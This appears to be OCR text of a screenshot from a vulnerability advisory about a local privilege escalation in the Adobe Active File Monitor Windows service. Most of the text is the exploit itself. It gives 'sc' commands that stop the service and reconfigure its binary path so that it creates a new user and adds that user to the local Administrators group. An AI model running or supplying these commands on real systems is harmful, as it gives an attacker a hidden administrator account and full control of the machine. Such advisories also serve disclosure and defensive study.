
Vulnerable App:
To exploit this issue, attackers 
require local, interactive access to an 
affected computer.

The following example commands are 
available:

sc stop "AdobeActiveFileMonitor8.0"

sc config "AdobeActiveFileMonitor8.0" 
binPath= "cmd /c net user adobe kills 
/add && net localgroup Administrators 
adobe /add"
